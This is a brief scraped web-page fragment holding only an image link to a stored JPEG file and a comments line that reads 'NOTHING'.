
Comments | NOTHING